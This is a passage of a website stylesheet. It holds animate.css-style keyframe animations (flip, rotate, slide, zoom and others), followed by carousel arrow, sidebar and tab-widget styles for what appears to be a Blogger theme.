perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
